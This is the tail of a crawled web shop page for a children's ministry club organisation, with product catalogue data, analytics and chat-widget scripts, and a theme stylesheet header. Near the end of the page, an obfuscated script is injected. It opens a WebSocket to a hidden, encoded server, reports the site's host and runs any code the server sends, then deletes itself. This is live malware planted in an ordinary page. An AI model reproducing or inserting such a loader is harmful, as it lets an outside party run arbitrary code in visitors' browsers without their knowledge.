Pack)","categories":[{"name":"Accessories"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":99},{"id":19575,"name":"Glad You Came Postcards (5 Pack)","categories":[{"name":"Accessories"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":99},{"id":19569,"name":"Pioneer Clubs Postcards (25 Pack)","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":799},{"id":19587,"name":"Pioneer Clubs Door Hangers (25 Pack)","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":1199},{"id":14059,"name":"How to Run & Promote a Pioneer Clubs Program","categories":[{"name":"Pathfinder (grades 3-4)"},{"name":"Training Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":1999},{"id":21112,"name":"BOLT Outdoor Banner","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Ministry Resources"}],"price":6499},{"id":21115,"name":"DELTA Poster","categories":[{"name":"DELTA (grades 1-6)"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":299},{"id":27845,"name":"BOLT Poster","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":299},{"id":39303,"name":"DELTA Outdoor Banner","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Ministry Resources"}],"price":6499}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_tax_product_cat":"ministry-resources/promotional-materials-ministry-resources","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ministry Resources","Promotional Materials"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='cee79fca69c9ab5f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -178
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/